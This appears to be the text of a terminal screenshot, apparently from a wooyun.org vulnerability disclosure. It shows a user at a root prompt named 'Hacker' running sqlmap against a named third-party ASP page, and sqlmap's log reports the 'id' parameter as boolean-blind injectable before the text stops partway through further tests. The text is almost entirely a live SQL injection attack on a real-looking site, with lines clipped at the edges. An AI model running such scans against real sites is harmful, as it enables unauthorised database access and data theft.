 [*] shutting down at 12:17:49
[root@Hacker~]# Sqlmap -u http://www.nengrui.com/gsjj.asp?id=27
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutu
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not resp
sible for any misuse or damage caused by this program
[*] starting at 12:18:02
[12:18:03] [INFO] testing connection to the target url
[12:18:03] [INFO] testing if the url is stable, wait a few seconds
[12:18:05] [INFO] url is stable
[12:18:05] [INFO] testing if GET parameter 'id' is dynamic
[12:18:06] [INFO] confirming that GET parameter 'id' is dynamic
[12:18:07] [INFO] GET parameter 'id' is dynamic
[12:18:08] [WARNING] reflective value(s) found and filtering out
[12:18:08] [WARNING] heuristic test shows that GET parameter 'id' might not be
njectable
[12:18:08] [INFO] testing for SQL injection on GET parameter 'id'
[12:18:08] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[12:18:12] [INFO] GET parameter 'id' is 'AND boolean-based blind - WHERE or HAV
NG clause' injectable
[12:18:12] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clau
'
[12:18:13] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause
[12:18:14] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE
r HAVING clause'
[12:18:15] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XM
ype)'
[12:18:15] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[12:18:16] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[12:18:17] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[12:18:18] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[12:18:18] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[12:18:19] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[12:18:20] [INFO] testing 'Oracle AND time-based blind'
[12:18:21] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[12:18:21] [INFO] automatically extending ranges for UNION query injection tec
ique tests as there is at least one other potential injection technique found
www.wooyun.org